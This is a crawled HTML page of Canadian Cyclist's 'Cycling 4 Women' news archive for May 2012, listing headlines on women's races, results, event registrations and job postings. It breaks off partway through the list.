

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?set_date=2012-05-01
body_size: 11351
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist - Cycling 4 Women</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header0.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1565" target="_blank"><img src="/banners/CXW23IMG_9510_728x300.jpg" border="0" alt="Photo Galleries 4 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />

Women's news from around Canada, and around the world. Check back here every day for the latest news about women's racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:leigh@canadiancyclist.com">leigh@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!
						<h2>Archives for </h2><UL><li><a href="cycling4women_news.php?id=24211&title=invitation-to-the-founding-meeting-of-a-national-cycling-organization">Invitation to the Founding Meeting of a National Cycling Organization</a><br /><span class="smalldate">May 31/12 20:48 pm</span></li><li><a href="cycling4women_news.php?id=24208&title=centurion-cycling-heads-to-horseshoe-for-july-metric-century-event-ontario">Centurion Cycling Heads to Horseshoe for July Metric Century Event (Ontario)</a><br /><span class="smalldate">May 31/12 12:33 pm</span></li><li><a href="cycling4women_news.php?id=24207&title=rider-team-registration-open-for-tour-of-elk-grove">Rider & Team Registration Open for Tour of Elk Grove</a><br /><span class="smalldate">May 31/12 12:32 pm</span></li><li><a href="cycling4women_news.php?id=24206&title=plastiglas-xc-ontario-cup-round-4-in-less-than-two-weeks">Plastiglas XC Ontario Cup Round #4 in Less Than Two Weeks</a><br /><span class="smalldate">May 31/12 12:26 pm</span></li><li><a href="cycling4women_news.php?id=24204&title=mississippi-mills-gp-registration-extended">Mississippi Mills GP- Registration Extended</a><br /><span class="smalldate">May 31/12 9:55 am</span></li><li><a href="cycling4women_news.php?id=24200&title=ontario-cup-dh-1-results">Ontario Cup DH #1 results</a><br /><span class="smalldate">May 30/12 13:52 pm</span></li><li><a href="cycling4women_news.php?id=24198&title=uci-releases-olympic-bmx-rankings-canada-gets-one-spot">UCI Releases Olympic BMX Rankings - Canada Gets One Spot</a><br /><span class="smalldate">May 29/12 13:58 pm</span></li><li><a href="cycling4women_news.php?id=24196&title=cycling-legends-headline-victoria-speaker-series">Cycling Legends Headline Victoria Speaker Series</a><br /><span class="smalldate">May 29/12 13:20 pm</span></li><li><a href="cycling4women_news.php?id=24195&title=nanaimo-cobblestone-classic-criterium-in-danger-of-being-cancelled">Nanaimo Cobblestone Classic Criterium in Danger of Being Cancelled</a><br /><span class="smalldate">May 29/12 10:57 am</span></li><li><a href="cycling4women_news.php?id=24194&title=2nd-annual-ride-4-styles-registration-open">2nd Annual Ride 4 Styles Registration Open</a><br /><span class="smalldate">May 29/12 10:49 am</span></li><li><a href="cycling4women_news.php?id=24192&title=a-gore-aphobia-race-info-nova-scotia">A-Gore-Aphobia Race Info (Nova Scotia)</a><br /><span class="smalldate">May 29/12 10:46 am</span></li><li><a href="cycling4women_news.php?id=24191&title=trek-store-canada-cup-ontario-cup-3-next-weekend">Trek Store Canada Cup/Ontario Cup #3 Next Weekend</a><br /><span class="smalldate">May 29/12 10:45 am</span></li><li><a href="cycling4women_news.php?id=24189&title=exergy-tour-stage-4-and-final-gc-results-and-report">Exergy Tour:  Stage 4 and Final GC - results and report</a><br /><span class="smalldate">May 28/12 19:34 pm</span></li><li><a href="cycling4women_news.php?id=24188&title=vitess-announces-2012-gran-allenamento-ride">Vitess Announces 2012 Gran Allenamento Ride</a><br /><span class="smalldate">May 28/12 16:45 pm</span></li><li><a href="cycling4women_news.php?id=24187&title=5th-annual-malvern-youth-race-ontario">5th Annual Malvern Youth Race (Ontario)</a><br /><span class="smalldate">May 28/12 16:20 pm</span></li><li><a href="cycling4women_news.php?id=24186&title=last-chance-to-register-for-maintaining-health-on-the-road-seminar-victoria">Last Chance to Register for Maintaining Health on the Road Seminar (Victoria)</a><br /><span class="smalldate">May 28/12 16:18 pm</span></li><li><a href="cycling4women_news.php?id=24185&title=win-a-2012-sworks-venge-and-support-sick-kids-hospital">WIN a 2012 SWorks Venge and Support Sick Kids Hospital</a><br /><span class="smalldate">May 28/12 15:50 pm</span></li><li><a href="cycling4women_news.php?id=24184&title=nimby-50-bc-results">Nimby 50 (BC) results</a><br /><span class="smalldate">May 28/12 11:37 am</span></li><li><a href="cycling4women_news.php?id=24183&title=dandelion-gp-on-results">Dandelion GP (ON) results</a><br /><span class="smalldate">May 28/12 10:56 am</span></li><li><a href="cycling4women_news.php?id=24181&title=canada-cup-xc-2-baie-saint-paul-results-and-photos">Canada Cup XC #2, Baie-Saint-Paul results and photos</a><br /><span class="smalldate">May 28/12 9:22 am</span></li><li><a href="cycling4women_news.php?id=24180&title=exergy-tour-stage-3-report-and-results">Exergy Tour:  Stage 3 report and results</a><br /><span class="smalldate">May 27/12 21:46 pm</span></li><li><a href="cycling4women_news.php?id=24173&title=canmore-canada-cup-cancelled">Canmore Canada Cup Cancelled</a><br /><span class="smalldate">May 26/12 19:04 pm</span></li><li><a href="cycling4women_news.php?id=24172&title=exergy-tour-stage-2-report-and-results">Exergy Tour:  Stage 2 report and results</a><br /><span class="smalldate">May 26/12 18:13 pm</span></li><li><a href="cycling4women_news.php?id=24168&title=exergy-tour-stage-1-report-and-results">Exergy Tour:  Stage 1 report and results</a><br /><span class="smalldate">May 25/12 18:32 pm</span></li><li><a href="cycling4women_news.php?id=24166&title=para-cycling-road-world-cup-1-tt-results-weldon-bessette-win">Para-cycling Road World Cup #1:  TT results, Weldon & Bessette win</a><br /><span class="smalldate">May 25/12 11:59 am</span></li><li><a href="cycling4women_news.php?id=24165&title=exergy-tour-prologue-report-and-photos">Exergy Tour:  Prologue report and photos</a><br /><span class="smalldate">May 25/12 10:21 am</span></li><li><a href="cycling4women_news.php?id=24164&title=exergy-tour-prologue-full-results">Exergy Tour:  Prologue FULL results</a><br /><span class="smalldate">May 24/12 22:33 pm</span></li><li><a href="cycling4women_news.php?id=24163&title=employment-opportunity-aba-hiring-provincial-head-coach">Employment Opportunity: ABA Hiring Provincial Head Coach</a><br /><span class="smalldate">May 24/12 17:00 pm</span></li><li><a href="cycling4women_news.php?id=24161&title=final-mtb-olympic-rankings-released">Final MTB Olympic Rankings Released</a><br /><span class="smalldate">May 24/12 9:28 am</span></li><li><a href="cycling4women_news.php?id=24159&title=cca-changes-name-to-cycling-canada">CCA Changes Name to Cycling Canada</a><br /><span class="smalldate">May 23/12 18:54 pm</span></li><li><a href="cycling4women_news.php?id=24158&title=athlete-dinner-following-equinelle-grand-prix-criterium">Athlete Dinner following eQuinelle Grand Prix Criterium</a><br /><span class="smalldate">May 23/12 12:16 pm</span></li><li><a href="cycling4women_news.php?id=24157&title=bns-mountain-bike-series-race-1-victorias-secret-results">BNS Mountain Bike Series Race 1: Victoria's Secret results</a><br /><span class="smalldate">May 23/12 12:07 pm</span></li><li><a href="cycling4women_news.php?id=24155&title=canadian-para-athletes-continue-to-win-in-europe">Canadian Para Athletes Continue to Win in Europe</a><br /><span class="smalldate">May 22/12 13:54 pm</span></li><li><a href="cycling4women_news.php?id=24154&title=barrie-youth-race">Barrie Youth Race</a><br /><span class="smalldate">May 22/12 13:38 pm</span></li><li><a href="cycling4women_news.php?id=24153&title=six-day-racing-returns-to-the-fcv-in-october">Six Day Racing Returns to the FCV in October</a><br /><span class="smalldate">May 22/12 13:30 pm</span></li><li><a href="cycling4women_news.php?id=24152&title=ontario-provincial-track-championships-information">Ontario Provincial Track Championships Information</a><br /><span class="smalldate">May 22/12 13:24 pm</span></li><li><a href="cycling4women_news.php?id=24149&title=dandelion-gp-this-weekend-ontario">Dandelion GP This Weekend (Ontario)</a><br /><span class="smalldate">May 22/12 13:07 pm</span></li><li><a href="cycling4women_news.php?id=24147&title=manitoba-cycling-association-introduces-training-crit-races">Manitoba Cycling Association Introduces Training Crit Races</a><br /><span class="smalldate">May 22/12 13:00 pm</span></li><li><a href="cycling4women_news.php?id=24145&title=organizer-adds-registration-incentives-for-nanaimo-cobblestone-classic-criterium">Organizer adds Registration Incentives for Nanaimo Cobblestone Classic Criterium</a><br /><span class="smalldate">May 22/12 9:32 am</span></li><li><a href="cycling4women_news.php?id=24143&title=grand-prix-cycliste-gatineau-report">Grand Prix Cycliste Gatineau report</a><br /><span class="smalldate">May 21/12 19:00 pm</span></li><li><a href="cycling4women_news.php?id=24142&title=gp-cycliste-gatineau-photos">GP Cycliste Gatineau: photos</a><br /><span class="smalldate">May 21/12 16:30 pm</span></li><li><a href="cycling4women_news.php?id=24141&title=gp-cycliste-gatineau-full-results-teutenberg-wins-numainville4th">GP Cycliste Gatineau:  full results, Teutenberg wins, Numainville4th</a><br /><span class="smalldate">May 21/12 14:46 pm</span></li><li><a href="cycling4women_news.php?id=24139&title=la-bresse-world-cup-report-photos-results">La Bresse World Cup:  Report, Photos, Results</a><br /><span class="smalldate">May 21/12 9:12 am</span></li><li><a href="cycling4women_news.php?id=24137&title=la-bresse-world-cup-interviews-pendrel-batty-dahle-flesjaa">La Bresse World Cup Interviews - Pendrel, Batty & Dahle Flesjaa</a><br /><span class="smalldate">May 21/12 9:09 am</span></li><li><a href="cycling4women_news.php?id=24134&title=canada-cup-1-dh-mont-tremblant-results">Canada Cup #1 DH:  Mont Tremblant results</a><br /><span class="smalldate">May 20/12 18:44 pm</span></li><li><a href="cycling4women_news.php?id=24131&title=la-bresse-world-cup-womens-xc-full-results-updated">La Bresse World Cup: Women's XC full results  UPDATED</a><br /><span class="smalldate">May 20/12 6:56 am</span></li><li><a href="cycling4women_news.php?id=24129&title=la-bresse-world-cup-womens-xc-updates">La Bresse World Cup: Women's XC UPDATES</a><br /><span class="smalldate">May 20/12 4:46 am</span></li><li><a href="cycling4women_news.php?id=24127&title=chrono-gatineau-clara-hughes-takes-the-win-for-a-second-time">Chrono Gatineau: Clara Hughes Takes the Win for a Second Time!</a><br /><span class="smalldate">May 19/12 17:24 pm</span></li><li><a href="cycling4women_news.php?id=24126&title=canada-cup-1-mont-tremblant-full-results-updated">Canada Cup #1, Mont Tremblant full results - UPDATED</a><br /><span class="smalldate">May 19/12 13:27 pm</span></li><li><a href="cycling4women_news.php?id=24125&title=la-bresse-world-cup-interviews-guthrie-pichette-english-french">La Bresse World Cup Interviews - Guthrie & Pichette (English/French)</a><br /><span class="smalldate">May 19/12 13:15 pm</span></li><li><a href="cycling4women_news.php?id=24124&title=chrono-gatineau-full-results">Chrono-Gatineau full results</a><br /><span class="smalldate">May 19/12 13:03 pm</span></li><li><a href="cycling4women_news.php?id=24121&title=gp-gatineau-team-presentations-photos">GP Gatineau:  Team presentations - photos</a><br /><span class="smalldate">May 19/12 10:02 am</span></li><li><a href="cycling4women_news.php?id=24118&title=la-bresse-world-cup-junior-and-u23-women-xc-results">La Bresse World Cup:  Junior and U23 Women XC results</a><br /><span class="smalldate">May 19/12 6:55 am</span></li><li><a href="cycling4women_news.php?id=24116&title=la-bresse-eliminator-report-photos-and-results">La Bresse:  Eliminator report, photos and results</a><br /><span class="smalldate">May 18/12 17:12 pm</span></li><li><a href="cycling4women_news.php?id=24111&title=tour-of-belgium-paracycling-weldon-and-bessette-tops">Tour of Belgium:  ParaCycling  Weldon and Bessette tops</a><br /><span class="smalldate">May 18/12 14:50 pm</span></li><li><a href="cycling4women_news.php?id=24110&title=la-bresse-mens-and-womens-eliminator-final-results">La Bresse:  Men's and Women's Eliminator Final results</a><br /><span class="smalldate">May 18/12 13:29 pm</span></li><li><a href="cycling4women_news.php?id=24109&title=intense-canada-downhill-mountain-bike-team-announcement">Intense Canada downhill Mountain Bike Team Announcement</a><br /><span class="smalldate">May 18/12 12:02 pm</span></li><li><a href="cycling4women_news.php?id=24106&title=la-bresse-womens-eliminator-qualifying-results">La Bresse:  Women's Eliminator Qualifying results</a><br /><span class="smalldate">May 18/12 11:09 am</span></li><li><a href="cycling4women_news.php?id=24104&title=riders-crash-out-of-la-bresse-world-cup">Riders Crash Out of La Bresse World Cup</a><br /><span class="smalldate">May 18/12 9:25 am</span></li><li><a href="cycling4women_news.php?id=24103&title=correction-to-olympic-qualification-analysis">Correction to Olympic Qualification Analysis</a><br /><span class="smalldate">May 18/12 3:08 am</span></li><li><a href="cycling4women_news.php?id=24102&title=trek-store-canada-cup-ontario-cup-3-course-open-and-registration-deadlines">Trek Store Canada Cup/Ontario Cup #3 - Course Open and Registration deadlines</a><br /><span class="smalldate">May 17/12 22:52 pm</span></li><li><a href="cycling4women_news.php?id=24101&title=dandelion-grand-prix-update">Dandelion Grand Prix update</a><br /><span class="smalldate">May 17/12 22:10 pm</span></li><li><a href="cycling4women_news.php?id=24098&title=early-opening-of-xc-mountain-biking-at-mont-sainte-anne">Early Opening of XC Mountain Biking at Mont-Sainte-Anne</a><br /><span class="smalldate">May 17/12 16:39 pm</span></li><li><a href="cycling4women_news.php?id=24097&title=tour-of-california-womens-time-trial-report-and-results">Tour of California Women's Time Trial report and results</a><br /><span class="smalldate">May 17/12 16:20 pm</span></li><li><a href="cycling4women_news.php?id=24096&title=canada-set-for-two-olympic-spots-each-for-men-women-in-mtb">Canada Set for Two Olympic Spots Each for Men & Women in MTB</a><br /><span class="smalldate">May 17/12 12:13 pm</span></li><li><a href="cycling4women_news.php?id=24094&title=blue-mountain-bike-park-opening-day-may-18th">Blue Mountain Bike Park Opening Day May 18th</a><br /><span class="smalldate">May 17/12 9:57 am</span></li><li><a href="cycling4women_news.php?id=24093&title=la-bresse-preview">La Bresse Preview</a><br /><span class="smalldate">May 17/12 9:11 am</span></li><li><a href="cycling4women_news.php?id=24086&title=ontario-school-mtb-championships-early-entry-deadline">Ontario School MTB Championships - Early Entry Deadline</a><br /><span class="smalldate">May 15/12 22:29 pm</span></li><li><a href="cycling4women_news.php?id=24085&title=save-the-date-5th-annual-enbridge-ride-to-conquer-cancer">Save the Date: 5th Annual Enbridge Ride to Conquer Cancer</a><br /><span class="smalldate">May 15/12 22:27 pm</span></li><li><a href="cycling4women_news.php?id=24078&title=miva-race-4-report-and-results">MIVA Race #4 report and results</a><br /><span class="smalldate">May 15/12 16:36 pm</span></li><li><a href="cycling4women_news.php?id=24077&title=test-of-metal-competitor-rides-with-a-purpose">Test of Metal Competitor Rides with a Purpose</a><br /><span class="smalldate">May 15/12 16:18 pm</span></li><li><a href="cycling4women_news.php?id=24076&title=2012-long-sock-classic-may-20th">2012 Long Sock Classic - May 20th</a><br /><span class="smalldate">May 15/12 16:11 pm</span></li><li><a href="cycling4women_news.php?id=24070&title=team-bc-annual-team-photo-shoot">Team BC Annual Team Photo Shoot</a><br /><span class="smalldate">May 15/12 11:43 am</span></li><li><a href="cycling4women_news.php?id=24068&title=colavita-espnw-pro-cycling-team-signs-canadian-olympic-hopeful">Colavita/espnW Pro Cycling Team Signs Canadian Olympic Hopeful</a><br /><span class="smalldate">May 15/12 10:25 am</span></li><li><a href="cycling4women_news.php?id=24067&title=big-week-end-of-masters-racing-in-bc">Big Week-end of Masters Racing in BC</a><br /><span class="smalldate">May 15/12 10:06 am</span></li><li><a href="cycling4women_news.php?id=24066&title=14th-annual-niagara-classic-o-cup-road-race-may-20th">14th Annual Niagara Classic O-Cup Road Race - May 20th</a><br /><span class="smalldate">May 15/12 9:53 am</span></li><li><a href="cycling4women_news.php?id=24065&title=pacific-cycling-centre-offers-new-track-program">Pacific Cycling Centre Offers New Track Program</a><br /><span class="smalldate">May 15/12 9:46 am</span></li><li><a href="cycling4women_news.php?id=24060&title=3rd-annual-barrie-youth-race">3rd Annual Barrie Youth Race</a><br /><span class="smalldate">May 14/12 9:45 am</span></li><li><a href="cycling4women_news.php?id=24059&title=bristol-road-race-morse-wins">Bristol Road Race, Morse wins</a><br /><span class="smalldate">May 14/12 9:12 am</span></li><li><a href="cycling4women_news.php?id=24058&title=orecrusher-results">OreCrusher results</a><br /><span class="smalldate">May 14/12 8:50 am</span></li><li><a href="cycling4women_news.php?id=24056&title=ontario-cup-2-woodnewton-report-and-results">Ontario Cup #2 Woodnewton report and results</a><br /><span class="smalldate">May 13/12 21:37 pm</span></li><li><a href="cycling4women_news.php?id=24054&title=nove-mesto-world-cup-interviews-pendrel-premont-plaxton">Nove Mesto World Cup Interviews - Pendrel, Premont & Plaxton</a><br /><span class="smalldate">May 13/12 20:31 pm</span></li><li><a href="cycling4women_news.php?id=24053&title=nove-mesto-mtb-world-cup-mens-and-womens-xc-report-photos-and-results">Nove Mesto MTB World Cup:  Men's and Women's Xc report, photos and results</a><br /><span class="smalldate">May 13/12 20:13 pm</span></li><li><a href="cycling4women_news.php?id=24052&title=ontario-cup-2-woodnewton-results">Ontario Cup #2 Woodnewton : Results</a><br /><span class="smalldate">May 13/12 15:15 pm</span></li><li><a href="cycling4women_news.php?id=24047&title=uci-womens-world-cup-standings">UCI Women's World Cup standings</a><br /><span class="smalldate">May 13/12 6:03 am</span></li><li><a href="cycling4women_news.php?id=24046&title=nove-mesto-na-morave-world-cup-elite-women-xc">Nove Mesto na Morave World Cup: Elite Women XC</a><br /><span class="smalldate">May 13/12 5:23 am</span></li><li><a href="cycling4women_news.php?id=24045&title=nove-mesto-mtb-world-cup-womens-xc-updates">Nove Mesto MTB World Cup:  Women's XC UPDATES</a><br /><span class="smalldate">May 13/12 3:23 am</span></li><li><a href="cycling4women_news.php?id=24044&title=nove-mesto-mtb-world-cup-pichette-mcneely-interviews">Nove Mesto MTB World Cup - Pichette & McNeely Interviews</a><br /><span class="smalldate">May 12/12 21:26 pm</span></li><li><a href="cycling4women_news.php?id=24043&title=nove-mesto-na-morave-world-cup-junior-and-u23-women-junior-and-u23-men-reports-and-photos">Nove Mesto na Morave World Cup: Junior and U23 Women. Junior and U23 Men reports and photos</a><br /><span class="smalldate">May 12/12 21:20 pm</span></li><li><a href="cycling4women_news.php?id=24039&title=race-1-of-bns-cross-country-mountain-bike-series">Race #1 of BNS Cross Country Mountain Bike Series</a><br /><span class="smalldate">May 12/12 9:20 am</span></li><li><a href="cycling4women_news.php?id=24037&title=nove-mesto-na-morave-world-cup-junior-and-u23-women-xc-results">Nove Mesto na Morave World Cup: Junior and U23 Women XC results</a><br /><span class="smalldate">May 12/12 6:10 am</span></li><li><a href="cycling4women_news.php?id=24036&title=veronique-labonte-wins-in-france">Veronique Labonte wins in France</a><br /><span class="smalldate">May 11/12 21:07 pm</span></li><li><a href="cycling4women_news.php?id=24035&title=niagara-classic-road-o-cup-3-registration-reminder">Niagara Classic , Road O-Cup #3  Registration REMINDER</a><br /><span class="smalldate">May 11/12 16:37 pm</span></li><li><a href="cycling4women_news.php?id=24033&title=grand-prix-cycliste-gatineau-start-list">Grand Prix Cycliste Gatineau Start List</a><br /><span class="smalldate">May 11/12 14:53 pm</span></li><li><a href="cycling4women_news.php?id=24032&title=nove-mesto-na-morave-world-cup-eliminator-report-and-photos">Nove Mesto na Morave World Cup: Eliminator report and photos</a><br /><span class="smalldate">May 11/12 14:08 pm</span></li><li><a href="cycling4women_news.php?id=24029&title=nove-mesto-na-morave-world-cup-eliminator-results-qualifying-and-final">Nove Mesto na Morave World Cup: Eliminator results Qualifying and Final</a><br /><span class="smalldate">May 11/12 9:42 am</span></li><li><a href="cycling4women_news.php?id=24027&title=uci-world-cup-xc-nove-mesto-na-morave-preview">UCI World Cup XC Nove Mesto na Morave Preview</a><br /><span class="smalldate">May 10/12 13:07 pm</span></li><li><a href="cycling4women_news.php?id=24025&title=record-number-of-women-attend-victoria-track-session">Record Number of Women Attend Victoria Track Session</a><br /><span class="smalldate">May 10/12 7:56 am</span></li><li><a href="cycling4women_news.php?id=24024&title=nanaimo-cobblestone-classic-criterium-registration-is-open">Nanaimo Cobblestone Classic Criterium:  Registration is Open</a><br /><span class="smalldate">May 10/12 7:42 am</span></li><li><a href="cycling4women_news.php?id=24021&title=tour-of-chongming-island-stage-1">Tour of Chongming Island:  Stage 1</a><br /><span class="smalldate">May 9/12 19:35 pm</span></li><li><a href="cycling4women_news.php?id=24019&title=canada-games-cycling-spring-classic-road-race-ns">'Canada Games Cycling' Spring Classic Road Race (NS)</a><br /><span class="smalldate">May 9/12 18:44 pm</span></li><li><a href="cycling4women_news.php?id=24018&title=grand-prix-cycliste-and-chrono-gatineau-to-feature-worlds-best-women-cyclists">Grand Prix Cycliste and Chrono Gatineau to Feature World's Best Women Cyclists</a><br /><span class="smalldate">May 9/12 18:37 pm</span></li><li><a href="cycling4women_news.php?id=24017&title=top-female-cyclists-to-contend-second-annual-atoc-womens-tt">Top Female Cyclists to Contend Second Annual ATOC Women's TT</a><br /><span class="smalldate">May 9/12 18:31 pm</span></li><li><a href="cycling4women_news.php?id=24016&title=race-timing-technicians-needed-cycling-bc">Race Timing Technicians Needed - Cycling BC</a><br /><span class="smalldate">May 9/12 17:27 pm</span></li><li><a href="cycling4women_news.php?id=24015&title=barrie-conrod-memorial-ride-planned-ontario">Barrie Conrod Memorial Ride Planned (Ontario)</a><br /><span class="smalldate">May 9/12 17:26 pm</span></li><li><a href="cycling4women_news.php?id=24014&title=outback-events-announces-rescheduling-of-2012-mission-classic-gran-fondo">Outback Events Announces Rescheduling of 2012 Mission Classic Gran Fondo</a><br /><span class="smalldate">May 9/12 17:24 pm</span></li><li><a href="cycling4women_news.php?id=24013&title=max-plaxton-to-race-nimby-fifty-marathon-xc">Max Plaxton to Race NIMBY Fifty Marathon XC</a><br /><span class="smalldate">May 9/12 17:19 pm</span></li><li><a href="cycling4women_news.php?id=24012&title=crankworx-whistler-announces-2012-schedule">Crankworx Whistler Announces 2012 Schedule</a><br /><span class="smalldate">May 9/12 10:46 am</span></li><li><a href="cycling4women_news.php?id=24009&title=employment-opportunity-kamloops-bc">Employment Opportunity - Kamloops, BC</a><br /><span class="smalldate">May 9/12 8:07 am</span></li><li><a href="cycling4women_news.php?id=24008&title=female-riders-needed-for-tour-internationale-de-rimouski">Female Riders Needed for Tour Internationale de Rimouski</a><br /><span class="smalldate">May 8/12 20:21 pm</span></li><li><a href="cycling4women_news.php?id=24007&title=elite-womens-uci-road-ranking">Elite Women's UCI Road Ranking</a><br /><span class="smalldate">May 8/12 14:57 pm</span></li><li><a href="cycling4women_news.php?id=24005&title=cca-announces-road-nationals-schedule">CCA Announces Road Nationals Schedule</a><br /><span class="smalldate">May 8/12 10:18 am</span></li><li><a href="cycling4women_news.php?id=24003&title=velocity-stage-race-ab-results">Velocity Stage Race (AB) results</a><br /><span class="smalldate">May 8/12 9:04 am</span></li><li><a href="cycling4women_news.php?id=24002&title=fast-female-comes-to-hardwood-canada-cup">Fast & Female Comes to Hardwood Canada Cup</a><br /><span class="smalldate">May 7/12 20:38 pm</span></li><li><a href="cycling4women_news.php?id=24001&title=dana-point-grand-prix-gillian-carleton-wins">Dana Point Grand Prix:  Gillian Carleton wins</a><br /><span class="smalldate">May 7/12 20:24 pm</span></li><li><a href="cycling4women_news.php?id=24000&title=2012-plastiglas-ontario-cup-mountain-bike-race-series-2">2012 Plastiglas Ontario Cup Mountain Bike Race Series #2</a><br /><span class="smalldate">May 7/12 19:07 pm</span></li><li><a href="cycling4women_news.php?id=23996&title=coaster-marathon-results">Coaster Marathon results</a><br /><span class="smalldate">May 7/12 9:56 am</span></li><li><a href="cycling4women_news.php?id=23994&title=tour-of-the-gila-women-stage-5-results">Tour of the Gila:  Women Stage 5 results</a><br /><span class="smalldate">May 7/12 9:09 am</span></li><li><a href="cycling4women_news.php?id=23993&title=us-speedweek-sandy-springs-cycling-challenge">US Speedweek: Sandy Springs Cycling Challenge</a><br /><span class="smalldate">May 6/12 21:57 pm</span></li><li><a href="cycling4women_news.php?id=23992&title=springbank-road-races-results">Springbank Road Races results</a><br /><span class="smalldate">May 6/12 20:56 pm</span></li><li><a href="cycling4women_news.php?id=23987&title=tour-of-the-gila-women-stage-4-results">Tour of the Gila:  Women Stage 4 results</a><br /><span class="smalldate">May 5/12 21:45 pm</span></li><li><a href="cycling4women_news.php?id=23986&title=us-speedweek-electric-city-circuit-results">US Speedweek: Electric City Circuit results</a><br /><span class="smalldate">May 5/12 18:20 pm</span></li><li><a href="cycling4women_news.php?id=23985&title=employment-opportunity-toronto">Employment Opportunity - Toronto</a><br /><span class="smalldate">May 5/12 17:57 pm</span></li><li><a href="cycling4women_news.php?id=23981&title=us-speedweek-spartanburg-regional-classic-results">US Speedweek: Spartanburg Regional Classic results</a><br /><span class="smalldate">May 4/12 22:56 